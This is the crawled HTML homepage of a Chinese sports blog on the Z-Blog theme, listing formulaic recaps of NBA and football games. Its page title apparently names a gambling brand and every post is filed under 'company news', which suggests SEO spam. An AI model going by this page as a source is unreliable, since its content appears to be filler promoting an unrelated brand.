

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lalquilaexpress.com/?s=
body_size: 6677
content:

    
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1">
<meta name="applicable-device" content="pc,mobile">
<title>BG大游·(中国)官方网站-</title>
<link rel="shortcut icon" href="https://www.lalquilaexpress.com/zb_users/theme/zblog5_news/image/favicon.ico">
<link rel="stylesheet" href="https://www.lalquilaexpress.com/zb_users/theme/zblog5_news/fontawesome/css/font-awesome.min.css" type="text/css">
<link rel="stylesheet" href="https://www.lalquilaexpress.com/zb_users/theme/zblog5_news/style/style.css?v=1.81" type="text/css">
<link rel="alternate" type="application/rss+xml" href="https://www.lalquilaexpress.com/feed.php" title="BG大游·(中国)官方网站">
<script src="https://www.lalquilaexpress.com/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="https://www.lalquilaexpress.com/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="https://www.lalquilaexpress.com/zb_system/script/c_html_js_add.php" type="text/javascript"></script>

<style type="text/css">		
.index_cont .post_data i,.index_cont .main_cont .article-list .info a,.index_cont .main_cont .article-list .tag,.index_cont .main_cont .article-list .tag a,.index_cont .sidebar .title,.slider_side ul li a:hover,.index_cont .column .bottom_banner .title a:hover,.index_cont .main_cont .article-list .cont a:hover,.index_cont .sidebar .see_world li a:hover,.index_cont .sidebar li a:hover,.index_cont .sidebar .hot_tags a:hover,.related_detail h3 a:hover{color:#1199fa;}
.index_cont .sidebar .hot_tags a:hover{border:1px solid #1199fa;}
.header .nav-bar li.active a, .header .nav-bar li a:hover, .header .nav-bar li:hover, .header .nav-bar li.on, .header .nav-bar li > li,.header .nav-bar ul li>ul li.on a,.header .nav-bar ul li>ul li.on a:hover,.header .nav-bar li a:hover,.slider_side .side_title span::after,.slider_side ul li i,.pagination ul > .active > a, .pagination ul > .active > span,.pagination ul > li.next-page > a,.index_cont .sidebar .see_world li .point,.article_footer .tag a:hover,.search .s-form button,.com-submit,.m-nav,.header .nav-bar li.active{background-color:#1199fa;}
.index_cont .sidebar .title{border-top:1px solid #1199fa;}.article_footer .tag a:hover{border:1px solid #1199fa;}.index_cont .post_tag{border-left:4px solid #1199fa;}</style>
</head>
<body>
    <header class="header">
        <div class="container">
                            <a href="https://www.lalquilaexpress.com/" title="" class="txt-logo"></a>
                        <div id="m-btn" class="m-btn"><i class="fa fa-bars"></i></div>
            <div class="search">
                <i class="s-btn off fa fa-search"></i>
                <div class="s-form">
                    <i class="arrow fa fa-caret-up"></i>
                    <form name="search" method="post" class="sform" action="https://www.lalquilaexpress.com/zb_system/cmd.php?act=search">
                        <input class="sinput" name="q" type="text" placeholder="请输入搜索词">
                        <button><i class="fa fa-search"></i></button>
                    </form>             
                </div>
            </div>
            <nav class="nav-bar" id="nav-box" data-type="index"  data-infoid="index">
                <ul class="nav">
    			    <li class="navbar-item"><a href="https://www.lalquilaexpress.com/" title="">首页</a></li><li class="navbar-item"><a href="https://www.lalquilaexpress.com/nba/" title="NBA">NBA</a></li><li class="navbar-item"><a href="https://www.lalquilaexpress.com/ouguan/" title="欧冠">欧冠</a></li><li class="navbar-item"><a href="https://www.lalquilaexpress.com/yingchao/" title="英超">英超</a></li><li class="navbar-item"><a href="https://www.lalquilaexpress.com/xijia/" title="西甲">西甲</a></li><li class="navbar-item"><a href="https://www.lalquilaexpress.com/zhochao/" title="中超">中超</a></li><li class="navbar-item"><a href="https://www.lalquilaexpress.com/guojizuqiu/" title="国际足球">国际足球</a></li>                </ul>
            </nav>
        </div>
    </header>
    <div id="mask"></div> <div class="container">
    <section class="index_cont">
        <!--广告位0-->
                                    
              <div class="slider_wraper clear">
					 
	            

	 
<div class="swiper-container  fl">
    <div class="swiper-wrapper">
                <div class="swiper-slide">
            <a href="/"><img src="/zb_users/upload/2025/09/202509231758558046208125.webp" alt="体育 - 新鲜赛事，劲爆开启！" width="830" height="420"></a>
        </div>
         
         
         
         
         
    </div>
    <!-- Add Pagination -->
    <div class="swiper-pagination swiper-pagination-white"></div>
    <!-- Add Arrows -->
    <div class="swiper-button-next swiper-button-white"></div>
    <div class="swiper-button-prev swiper-button-white"></div>
</div>
    
		    				        <div class="slider_side fr">
          <div class="side_title"><i class="fa fa-fire"></i><span>今日头条</span></div>
          <ul>
                                                <li>
              <i></i><a href="https://www.lalquilaexpress.com/post/19.html" title="2023金秋篮球巅峰对决：勇士VS国王精彩回顾">2023金秋篮球巅峰对决：勇士VS国王精彩回顾</a><br/><span>2025-12-27</span>
            </li>
                	                            <li>
              <i></i><a href="https://www.lalquilaexpress.com/post/20.html" title="2023年爱尔兰国家足球队激战对手，展现足球盛宴精彩对决">2023年爱尔兰国家足球队激战对手，展现足球盛宴精彩对决</a><br/><span>2025-12-27</span>
            </li>
                	                            <li>
              <i></i><a href="https://www.lalquilaexpress.com/post/21.html" title="2007年科比霍华德巅峰对决：湖人魔术经典战役回顾">2007年科比霍华德巅峰对决：湖人魔术经典战役回顾</a><br/><span>2025-12-27</span>
            </li>
                	                            <li>
              <i></i><a href="https://www.lalquilaexpress.com/post/0.html" title="未命名">未命名</a><br/><span>2026-01-19</span>
            </li>
                	              </ul>
        </div>  
         
        <!--广告位1-->
                                  </div>
            <div class="column clear">
                                              <div class="part fl">
              <img src="https://www.lalquilaexpress.com/zb_users/theme/zblog5_news/image/random_img/7.jpg" alt="1997年NBA总决赛：乔丹传奇与爵士坚韧的经典对决" title="1997年NBA总决赛：乔丹传奇与爵士坚韧的经典对决">
              <div class="shadow"></div>
              <a href="https://www.lalquilaexpress.com/gongsidongtai/" class="post_tag">公司动态</a>
              <div class="bottom_banner border-box">
                  <h2 class="title"><a href="https://www.lalquilaexpress.com/post/15.html" title="1997年NBA总决赛：乔丹传奇与爵士坚韧的经典对决">1997年NBA总决赛：乔丹传奇与爵士坚韧的经典对决</a></h2>
                  <div class="post_data">
                    <span class="like_num "><i class="fa fa-eye"></i><i class="icon-Shape9"></i><span class="num">43</span></span><a class="comment_num"><i class="fa fa-comment-o"></i><span class="num">0</span></a>
                  </div>
              </div>
          </div>
              	                        <div class="part fl">
              <img src="https://www.lalquilaexpress.com/zb_users/theme/zblog5_news/image/random_img/6.jpg" alt="NBA焦点对决：76人VS火箭战术解析与精彩瞬间回顾" title="NBA焦点对决：76人VS火箭战术解析与精彩瞬间回顾">
              <div class="shadow"></div>
              <a href="https://www.lalquilaexpress.com/gongsidongtai/" class="post_tag">公司动态</a>
              <div class="bottom_banner border-box">
                  <h2 class="title"><a href="https://www.lalquilaexpress.com/post/16.html" title="NBA焦点对决：76人VS火箭战术解析与精彩瞬间回顾">NBA焦点对决：76人VS火箭战术解析与精彩瞬间回顾</a></h2>
                  <div class="post_data">
                    <span class="like_num "><i class="fa fa-eye"></i><i class="icon-Shape9"></i><span class="num">45</span></span><a class="comment_num"><i class="fa fa-comment-o"></i><span class="num">0</span></a>
                  </div>
              </div>
          </div>
              	                        <div class="part fl">
              <img src="https://www.lalquilaexpress.com/zb_users/theme/zblog5_news/image/random_img/6.jpg" alt="活塞VS火箭：激情对决，火花四溅的篮球盛宴回顾" title="活塞VS火箭：激情对决，火花四溅的篮球盛宴回顾">
              <div class="shadow"></div>
              <a href="https://www.lalquilaexpress.com/gongsidongtai/" class="post_tag">公司动态</a>
              <div class="bottom_banner border-box">
                  <h2 class="title"><a href="https://www.lalquilaexpress.com/post/17.html" title="活塞VS火箭：激情对决，火花四溅的篮球盛宴回顾">活塞VS火箭：激情对决，火花四溅的篮球盛宴回顾</a></h2>
                  <div class="post_data">
                    <span class="like_num "><i class="fa fa-eye"></i><i class="icon-Shape9"></i><span class="num">44</span></span><a class="comment_num"><i class="fa fa-comment-o"></i><span class="num">0</span></a>
                  </div>
              </div>
          </div>
              	                        <div class="part fl">
              <img src="https://www.lalquilaexpress.com/zb_users/theme/zblog5_news/image/random_img/3.jpg" alt="篮球盛宴：勇士队VS太阳队经典对决回顾" title="篮球盛宴：勇士队VS太阳队经典对决回顾">
              <div class="shadow"></div>
              <a href="https://www.lalquilaexpress.com/gongsidongtai/" class="post_tag">公司动态</a>
              <div class="bottom_banner border-box">
                  <h2 class="title"><a href="https://www.lalquilaexpress.com/post/18.html" title="篮球盛宴：勇士队VS太阳队经典对决回顾">篮球盛宴：勇士队VS太阳队经典对决回顾</a></h2>
                  <div class="post_data">
                    <span class="like_num "><i class="fa fa-eye"></i><i class="icon-Shape9"></i><span class="num">49</span></span><a class="comment_num"><i class="fa fa-comment-o"></i><span class="num">0</span></a>
                  </div>
              </div>
          </div>
              	        </div>
       
            <div class="main_cont clear">
          <div class="list-cont fl">
            <div class="recommend_list mod_list">
              <ul class="article-list article-index-list">
                                                        <li class="post_part clear">    <a href="https://www.lalquilaexpress.com/post/21.html" class="pic">      <img class="lazy" src="https://www.lalquilaexpress.com/zb_users/theme/zblog5_news/image/random_img/9.jpg" alt="2007年科比霍华德巅峰对决：湖人魔术经典战役回顾" title="2007年科比霍华德巅峰对决：湖人魔术经典战役回顾" width="200" height="150">    </a>    <div class="cont">      <h3><a href="https://www.lalquilaexpress.com/post/21.html" class="title">2007年科比霍华德巅峰对决：湖人魔术经典战役回顾</a></h3>      <div class="info">        <span class="author">          <a href="https://www.lalquilaexpress.com/gongsidongtai/" class="name">公司动态</a>          <span class="gap_point">•</span><span>2025-12-27</span>        </span>      </div>      <p class="summary">				2007年的篮球赛场，湖人队与魔术队的对决成为了那个赛季最引人瞩目的焦点之一。这不仅是一场关于球员个人技术的较量，更是两种截然不同的篮球风格的碰撞。在这场火花四溅的对决中，每一位球员都倾尽全力，每一分...	  </p>      <div class="tag">        <i class="fa fa-tag"></i>                                                <a href="https://www.lalquilaexpress.com/tags-83.html">2007年NBA</a>                                    <a href="https://www.lalquilaexpress.com/tags-84.html">湖人魔术之战</a>                                    <a href="https://www.lalquilaexpress.com/tags-85.html">科比·布莱恩特</a>                                    <a href="https://www.lalquilaexpress.com/tags-86.html">德怀特·霍华德</a>                                    <a href="https://www.lalquilaexpress.com/tags-87.html">经典篮球对决</a>                        	      </div>    </div></li>                                     
		    	                                        <li class="post_part clear">    <a href="https://www.lalquilaexpress.com/post/20.html" class="pic">      <img class="lazy" src="https://www.lalquilaexpress.com/zb_users/theme/zblog5_news/image/random_img/5.jpg" alt="2023年爱尔兰国家足球队激战对手，展现足球盛宴精彩对决" title="2023年爱尔兰国家足球队激战对手，展现足球盛宴精彩对决" width="200" height="150">    </a>    <div class="cont">      <h3><a href="https://www.lalquilaexpress.com/post/20.html" class="title">2023年爱尔兰国家足球队激战对手，展现足球盛宴精彩对决</a></h3>      <div class="info">        <span class="author">          <a href="https://www.lalquilaexpress.com/gongsidongtai/" class="name">公司动态</a>          <span class="gap_point">•</span><span>2025-12-27</span>        </span>      </div>      <p class="summary">				2023年11月21日的绿茵场上，一场国际足球盛宴如期上演。爱尔兰国家足球队与一支实力不俗的对手狭路相逢，双方展开了一场激烈的较量。这场赛事不仅吸引了全球足球迷的目光，更是一场战术与技术的较量，双方球...	  </p>      <div class="tag">        <i class="fa fa-tag"></i>                                                <a href="https://www.lalquilaexpress.com/tags-78.html">爱尔兰国家足球队</a>                                    <a href="https://www.lalquilaexpress.com/tags-79.html">国际足球盛宴</a>                                    <a href="https://www.lalquilaexpress.com/tags-80.html">爱尔兰足球比赛</a>                                    <a href="https://www.lalquilaexpress.com/tags-81.html">欧洲预选赛</a>                                    <a href="https://www.lalquilaexpress.com/tags-82.html">爱尔兰足球未来展望</a>                        	      </div>    </div></li>                                     
		    	                                        <li class="post_part clear">    <a href="https://www.lalquilaexpress.com/post/19.html" class="pic">      <img class="lazy" src="https://www.lalquilaexpress.com/zb_users/theme/zblog5_news/image/random_img/4.jpg" alt="2023金秋篮球巅峰对决：勇士VS国王精彩回顾" title="2023金秋篮球巅峰对决：勇士VS国王精彩回顾" width="200" height="150">    </a>    <div class="cont">      <h3><a href="https://www.lalquilaexpress.com/post/19.html" class="title">2023金秋篮球巅峰对决：勇士VS国王精彩回顾</a></h3>      <div class="info">        <span class="author">          <a href="https://www.lalquilaexpress.com/gongsidongtai/" class="name">公司动态</a>          <span class="gap_point">•</span><span>2025-12-27</span>        </span>      </div>      <p class="summary">				2023年的金秋时节，一场篮球界的巅峰对决在球迷们的翘首以盼中上演。勇士与国王的对阵，不仅是一场实力的较量，更是两队在新赛季的首度交锋，充满了悬念和看点。随着比赛节奏的加快，每一分每一秒都充满了紧张和...	  </p>      <div class="tag">        <i class="fa fa-tag"></i>                                                <a href="https://www.lalquilaexpress.com/tags-73.html">2023年篮球赛</a>                                    <a href="https://www.lalquilaexpress.com/tags-74.html">勇士国王对决</a>                                    <a href="https://www.lalquilaexpress.com/tags-75.html">库里三分球</a>                                    <a href="https://www.lalquilaexpress.com/tags-76.html">福克斯突破</a>                                    <a href="https://www.lalquilaexpress.com/tags-77.html">勇士国王巅峰对决</a>                        	      </div>    </div></li>                                     
		    	                                        <li class="post_part clear">    <a href="https://www.lalquilaexpress.com/post/18.html" class="pic">      <img class="lazy" src="https://www.lalquilaexpress.com/zb_users/theme/zblog5_news/image/random_img/10.jpg" alt="篮球盛宴：勇士队VS太阳队经典对决回顾" title="篮球盛宴：勇士队VS太阳队经典对决回顾" width="200" height="150">    </a>    <div class="cont">      <h3><a href="https://www.lalquilaexpress.com/post/18.html" class="title">篮球盛宴：勇士队VS太阳队经典对决回顾</a></h3>      <div class="info">        <span class="author">          <a href="https://www.lalquilaexpress.com/gongsidongtai/" class="name">公司动态</a>          <span class="gap_point">•</span><span>2025-12-27</span>        </span>      </div>      <p class="summary">				这场篮球对决中，两支球队以激烈的竞争和精湛的技艺，为观众呈现了一场篮球盛宴。球员们全力以赴，每一招每一式都彰显着他们对胜利的渴望和对篮球的热爱。下面，让我们一同回顾这场精彩对决中的经典瞬间，感受那些激...	  </p>      <div class="tag">        <i class="fa fa-tag"></i>                                                <a href="https://www.lalquilaexpress.com/tags-68.html">篮球对决</a>                                    <a href="https://www.lalquilaexpress.com/tags-69.html">勇士队</a>                                    <a href="https://www.lalquilaexpress.com/tags-70.html">太阳队</a>                                    <a href="https://www.lalquilaexpress.com/tags-71.html">篮球盛宴</a>                                    <a href="https://www.lalquilaexpress.com/tags-72.html">经典瞬间</a>                        	      </div>    </div></li>                                     
		    	                                        <li class="post_part clear">    <a href="https://www.lalquilaexpress.com/post/17.html" class="pic">      <img class="lazy" src="https://www.lalquilaexpress.com/zb_users/theme/zblog5_news/image/random_img/1.jpg" alt="活塞VS火箭：激情对决，火花四溅的篮球盛宴回顾" title="活塞VS火箭：激情对决，火花四溅的篮球盛宴回顾" width="200" height="150">    </a>    <div class="cont">      <h3><a href="https://www.lalquilaexpress.com/post/17.html" class="title">活塞VS火箭：激情对决，火花四溅的篮球盛宴回顾</a></h3>      <div class="info">        <span class="author">          <a href="https://www.lalquilaexpress.com/gongsidongtai/" class="name">公司动态</a>          <span class="gap_point">•</span><span>2025-12-27</span>        </span>      </div>      <p class="summary">				2023年4月8日的篮球赛场上，活塞队与火箭队的交锋犹如一场火花四溅的盛宴，吸引了无数篮球迷的目光。这一场精彩的对决，不仅在赛场上留下了激烈的角逐，更在球迷心中留下了深刻的印象。在这篇文章中，我们将以...	  </p>      <div class="tag">        <i class="fa fa-tag"></i>                                                <a href="https://www.lalquilaexpress.com/tags-63.html">篮球赛</a>                                    <a href="https://www.lalquilaexpress.com/tags-64.html">活塞队</a>                                    <a href="https://www.lalquilaexpress.com/tags-65.html">火箭队</a>                                    <a href="https://www.lalquilaexpress.com/tags-66.html">比赛精彩瞬间</a>                                    <a href="https://www.lalquilaexpress.com/tags-67.html">球员表现</a>                        	      </div>    </div></li>                                     
		    	                                        <li class="post_part clear">    <a href="https://www.lalquilaexpress.com/post/16.html" class="pic">      <img class="lazy" src="https://www.lalquilaexpress.com/zb_users/theme/zblog5_news/image/random_img/7.jpg" alt="NBA焦点对决：76人VS火箭战术解析与精彩瞬间回顾" title="NBA焦点对决：76人VS火箭战术解析与精彩瞬间回顾" width="200" height="150">    </a>    <div class="cont">      <h3><a href="https://www.lalquilaexpress.com/post/16.html" class="title">NBA焦点对决：76人VS火箭战术解析与精彩瞬间回顾</a></h3>      <div class="info">        <span class="author">          <a href="https://www.lalquilaexpress.com/gongsidongtai/" class="name">公司动态</a>          <span class="gap_point">•</span><span>2025-12-27</span>        </span>      </div>      <p class="summary">				这场NBA焦点对决中，费城76人与休斯顿火箭的较量不仅是一场高水平竞技的展示，更是一场战术智慧与球员个人能力的较量。比赛中的每一个精彩瞬间，都凝聚着教练团队的战术布局与球员们的关键时刻表现。通过深入分...	  </p>      <div class="tag">        <i class="fa fa-tag"></i>                                                <a href="https://www.lalquilaexpress.com/tags-58.html">NBA焦点对决</a>                                    <a href="https://www.lalquilaexpress.com/tags-59.html">费城76人</a>                                    <a href="https://www.lalquilaexpress.com/tags-60.html">休斯顿火箭</a>                                    <a href="https://www.lalquilaexpress.com/tags-61.html">战术布局解析</a>                                    <a href="https://www.lalquilaexpress.com/tags-62.html">数据解读</a>                        	      </div>    </div></li>                                     
		    	                                        <li class="post_part clear">    <a href="https://www.lalquilaexpress.com/post/15.html" class="pic">      <img class="lazy" src="https://www.lalquilaexpress.com/zb_users/theme/zblog5_news/image/random_img/6.jpg" alt="1997年NBA总决赛：乔丹传奇与爵士坚韧的经典对决" title="1997年NBA总决赛：乔丹传奇与爵士坚韧的经典对决" width="200" height="150">    </a>    <div class="cont">      <h3><a href="https://www.lalquilaexpress.com/post/15.html" class="title">1997年NBA总决赛：乔丹传奇与爵士坚韧的经典对决</a></h3>      <div class="info">        <span class="author">          <a href="https://www.lalquilaexpress.com/gongsidongtai/" class="name">公司动态</a>          <span class="gap_point">•</span><span>2025-12-27</span>        </span>      </div>      <p class="summary">				篮球的竞技场中，有些时刻如同星辰，永远照亮着历史的天空。1997年NBA总决赛，芝加哥公牛队与犹他爵士队的巅峰对决，便是这样一颗璀璨的星。在这场史诗般的对决中，迈克尔·乔丹的传奇色彩与爵士队的顽强抵抗...	  </p>      <div class="tag">        <i class="fa fa-tag"></i>                                                <a href="https://www.lalquilaexpress.com/tags-53.html">1997年NBA总决赛</a>                                    <a href="https://www.lalquilaexpress.com/tags-54.html">迈克尔·乔丹</a>                                    <a href="https://www.lalquilaexpress.com/tags-55.html">芝加哥公牛队</a>                                    <a href="https://www.lalquilaexpress.com/tags-56.html">犹他爵士队</a>                                    <a href="https://www.lalquilaexpress.com/tags-57.html">五连冠</a>                        	      </div>    </div></li>                                     
		    	              </ul>
                <!-- 广告位AD2  -->
                                                                    

<div class="pagination pagination-multi">
<ul>
</ul>
</div>
            </div>
          </div>
          <div class="sidebar fr">
	            
<div id="see_world" class="part clear see_world">           <div class="top">              <h3 class="title">热门文章</h3>        </div>				    	    <ul class="see_world"><li><span class="point border-box"></span><div class="cont"><a class="text" href="https://www.lalquilaexpress.com/post/18.html" title="篮球盛宴：勇士队VS太阳队经典对决回顾">篮球盛宴：勇士队VS太阳队经典对决回顾</a><time>2025-12-27</time></div><div class="br"></div></li><li><span class="point border-box"></span><div class="cont"><a class="text" href="https://www.lalquilaexpress.com/post/20.html" title="2023年爱尔兰国家足球队激战对手，展现足球盛宴精彩对决">2023年爱尔兰国家足球队激战对手，展现足球盛宴精彩对决</a><time>2025-12-27</time></div><div class="br"></div></li><li><span class="point border-box"></span><div class="cont"><a class="text" href="https://www.lalquilaexpress.com/post/16.html" title="NBA焦点对决：76人VS火箭战术解析与精彩瞬间回顾">NBA焦点对决：76人VS火箭战术解析与精彩瞬间回顾</a><time>2025-12-27</time></div><div class="br"></div></li><li><span class="point border-box"></span><div class="cont"><a class="text" href="https://www.lalquilaexpress.com/post/17.html" title="活塞VS火箭：激情对决，火花四溅的篮球盛宴回顾">活塞VS火箭：激情对决，火花四溅的篮球盛宴回顾</a><time>2025-12-27</time></div><div class="br"></div></li><li><span class="point border-box"></span><div class="cont"><a class="text" href="https://www.lalquilaexpress.com/post/15.html" title="1997年NBA总决赛：乔丹传奇与爵士坚韧的经典对决">1997年NBA总决赛：乔丹传奇与爵士坚韧的经典对决</a><time>2025-12-27</time></div><div class="br"></div></li><li><span class="point border-box"></span><div class="cont"><a class="text" href="https://www.lalquilaexpress.com/post/19.html" title="2023金秋篮球巅峰对决：勇士VS国王精彩回顾">2023金秋篮球巅峰对决：勇士VS国王精彩回顾</a><time>2025-12-27</time></div><div class="br"></div></li><li><span class="point border-box"></span><div class="cont"><a class="text" href="https://www.lalquilaexpress.com/post/21.html" title="2007年科比霍华德巅峰对决：湖人魔术经典战役回顾">2007年科比霍华德巅峰对决：湖人魔术经典战役回顾</a><time>2025-12-27</time></div><div class="br"></div></li></ul>	</div><div id="hot_posts" class="part clear hot_posts">           <div class="top">              <h3 class="title">热评文章</h3>        </div>				    	    <ul class="hot_posts"><li><h4><a href="https://www.lalquilaexpress.com/post/15.html" title="1997年NBA总决赛：乔丹传奇与爵士坚韧的经典对决">1997年NBA总决赛：乔丹传奇与爵士坚韧的经典对决</a></h4></li><li><h4><a href="https://www.lalquilaexpress.com/post/16.html" title="NBA焦点对决：76人VS火箭战术解析与精彩瞬间回顾">NBA焦点对决：76人VS火箭战术解析与精彩瞬间回顾</a></h4></li><li><h4><a href="https://www.lalquilaexpress.com/post/17.html" title="活塞VS火箭：激情对决，火花四溅的篮球盛宴回顾">活塞VS火箭：激情对决，火花四溅的篮球盛宴回顾</a></h4></li><li><h4><a href="https://www.lalquilaexpress.com/post/18.html" title="篮球盛宴：勇士队VS太阳队经典对决回顾">篮球盛宴：勇士队VS太阳队经典对决回顾</a></h4></li><li><h4><a href="https://www.lalquilaexpress.com/post/19.html" title="2023金秋篮球巅峰对决：勇士VS国王精彩回顾">2023金秋篮球巅峰对决：勇士VS国王精彩回顾</a></h4></li><li><h4><a href="https://www.lalquilaexpress.com/post/20.html" title="2023年爱尔兰国家足球队激战对手，展现足球盛宴精彩对决">2023年爱尔兰国家足球队激战对手，展现足球盛宴精彩</a></h4></li></ul>	</div><div id="hot_tags" class="part clear hot_tags">           <div class="top">              <h3 class="title">热门标签</h3>        </div>				    	    <ul class="hot_tags"><li><a href="https://www.lalquilaexpress.com/tags-79.html" class="tag" title="国际足球盛宴">国际足球盛宴</a></li><li><a href="https://www.lalquilaexpress.com/tags-71.html" class="tag" title="篮球盛宴">篮球盛宴</a></li><li><a href="https://www.lalquilaexpress.com/tags-72.html" class="tag" title="经典瞬间">经典瞬间</a></li><li><a href="https://www.lalquilaexpress.com/tags-73.html" class="tag" title="2023年篮球赛">2023年篮球赛</a></li><li><a href="https://www.lalquilaexpress.com/tags-74.html" class="tag" title="勇士国王对决">勇士国王对决</a></li><li><a href="https://www.lalquilaexpress.com/tags-75.html" class="tag" title="库里三分球">库里三分球</a></li><li><a href="https://www.lalquilaexpress.com/tags-76.html" class="tag" title="福克斯突破">福克斯突破</a></li><li><a href="https://www.lalquilaexpress.com/tags-77.html" class="tag" title="勇士国王巅峰对决">勇士国王巅峰对决</a></li><li><a href="https://www.lalquilaexpress.com/tags-78.html" class="tag" title="爱尔兰国家足球队">爱尔兰国家足球队</a></li><li><a href="https://www.lalquilaexpress.com/tags-70.html" class="tag" title="太阳队">太阳队</a></li><li><a href="https://www.lalquilaexpress.com/tags-80.html" class="tag" title="爱尔兰足球比赛">爱尔兰足球比赛</a></li><li><a href="https://www.lalquilaexpress.com/tags-81.html" class="tag" title="欧洲预选赛">欧洲预选赛</a></li><li><a href="https://www.lalquilaexpress.com/tags-82.html" class="tag" title="爱尔兰足球未来展望">爱尔兰足球未来展望</a></li><li><a href="https://www.lalquilaexpress.com/tags-83.html" class="tag" title="2007年NBA">2007年NBA</a></li><li><a href="https://www.lalquilaexpress.com/tags-84.html" class="tag" title="湖人魔术之战">湖人魔术之战</a></li><li><a href="https://www.lalquilaexpress.com/tags-85.html" class="tag" title="科比·布莱恩特">科比·布莱恩特</a></li><li><a href="https://www.lalquilaexpress.com/tags-86.html" class="tag" title="德怀特·霍华德">德怀特·霍华德</a></li><li><a href="https://www.lalquilaexpress.com/tags-87.html" class="tag" title="经典篮球对决">经典篮球对决</a></li><li><a href="https://www.lalquilaexpress.com/tags-62.html" class="tag" title="数据解读">数据解读</a></li><li><a href="https://www.lalquilaexpress.com/tags-54.html" class="tag" title="迈克尔·乔丹">迈克尔·乔丹</a></li></ul>	</div><div id="divPrevious" class="part clear previous">           <div class="top">              <h3 class="title">最近发表</h3>        </div>				    <div class="side divPrevious"><ul><li><a title="2007年科比霍华德巅峰对决：湖人魔术经典战役回顾" href="https://www.lalquilaexpress.com/post/21.html">2007年科比霍华德巅峰对决：湖人魔术经典战役回顾</a></li>
<li><a title="2023年爱尔兰国家足球队激战对手，展现足球盛宴精彩对决" href="https://www.lalquilaexpress.com/post/20.html">2023年爱尔兰国家足球队激战对手，展现足球盛宴精彩对决</a></li>
<li><a title="2023金秋篮球巅峰对决：勇士VS国王精彩回顾" href="https://www.lalquilaexpress.com/post/19.html">2023金秋篮球巅峰对决：勇士VS国王精彩回顾</a></li>
<li><a title="篮球盛宴：勇士队VS太阳队经典对决回顾" href="https://www.lalquilaexpress.com/post/18.html">篮球盛宴：勇士队VS太阳队经典对决回顾</a></li>
<li><a title="活塞VS火箭：激情对决，火花四溅的篮球盛宴回顾" href="https://www.lalquilaexpress.com/post/17.html">活塞VS火箭：激情对决，火花四溅的篮球盛宴回顾</a></li>
<li><a title="NBA焦点对决：76人VS火箭战术解析与精彩瞬间回顾" href="https://www.lalquilaexpress.com/post/16.html">NBA焦点对决：76人VS火箭战术解析与精彩瞬间回顾</a></li>
<li><a title="1997年NBA总决赛：乔丹传奇与爵士坚韧的经典对决" href="https://www.lalquilaexpress.com/post/15.html">1997年NBA总决赛：乔丹传奇与爵士坚韧的经典对决</a></li>
</ul></div>		</div><div id="divLinkage" class="part clear link">           <div class="top">              <h3 class="title">友情链接</h3>        </div>				    <div class="side divLinkage"><ul><li><a href="https://github.com/zblogcn" target="_blank" title="Z-Blog on Github">Z-Blog on Github</a></li><li><a href="https://zbloghost.cn/" target="_blank" title="Z-Blog官方主机">Z-Blog主机</a></li></ul></div>		</div>          </div>     
      </div>
    </section>
</div>


  <footer class="p-footer">
    <div class="contant_box">
      <div class="discover_tmt">
        <h5 class="">发现新网资讯</h5>
    <div class="text_box">
        <a href="/" title="关于本站">关于本站</a>
        <a href="/" title="移动客户端">移动客户端</a>
        <a href="/" title="新网资讯">新网资讯</a>
        <a href="/" title="投稿须知">投稿须知</a>
<a href="/sitemap/sitemap.xml" title="网站地图">网站地图</a>

    </div>      </div>
      <div class="collaboration_box">
        <h5>交流与合作</h5>
    <div class="text_box">
        <a href="/" title="联系QQ">联系QQ：566998</a>
        <a href="/" title="联系微信">联系微信：3654987</a>
        <a href="/" title="联系邮箱">联系邮箱：363654@qq.com</a>
